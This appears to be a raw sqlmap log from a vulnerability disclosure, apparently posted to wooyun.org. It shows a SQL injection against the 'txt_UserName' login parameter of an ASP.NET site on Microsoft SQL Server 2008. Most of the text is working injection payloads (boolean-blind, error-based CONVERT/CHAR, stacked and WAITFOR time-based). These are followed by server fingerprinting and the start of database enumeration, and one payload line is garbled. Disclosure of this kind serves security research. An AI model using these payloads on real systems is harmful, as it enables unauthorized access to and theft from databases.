 [17:28:44] [WARNING] using 'C:\Users\youbang\.sqlmap\output' as the output directory
[17:28:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:28:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: txt_UserName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: txt_UserName=answer' AND 2918=2918 AND 'hVVM'='hVVM
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txt_UserName=answer' AND 3132=CONVERT(INT,(SELECT CHAR(113)+CHAR(105)+CHAR(107)+CHAR
AR(104)+CHAR(100)+CHAR(107)+CHAR(113))) AND 'ZVZy'='ZVZy
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txt_UserName=answer'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txt_UserName=answer' WAITFOR DELAY '0:0:5'--
---
[17:28:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:28:46] [INFO] fetching database names
www.wooyun.org